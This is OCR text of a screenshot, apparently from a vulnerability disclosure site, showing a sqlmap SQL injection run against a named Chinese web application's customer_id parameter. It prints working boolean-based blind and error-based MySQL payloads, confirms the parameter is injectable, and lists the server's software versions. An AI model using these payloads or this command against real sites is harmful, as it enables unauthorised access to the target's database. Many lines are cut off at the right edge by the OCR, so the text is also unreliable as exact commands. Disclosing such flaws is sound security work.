 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/order_ba
xian/show_order.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:31
54
[21:31:31] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[21:31:31] [INFO] resuming back-end DBMS 'mysql'
[21:31:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (5426=5426) THEN '' ELSE 5426*(SELEC
T 5426 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6732 OR (SELECT 9275 FROM(SELECT COUNT(*),CONCAT(0x717
06b7671,(SELECT (CASE WHEN (9275=9275) THEN 1 ELSE 0 END)),0x7178717071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:31:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org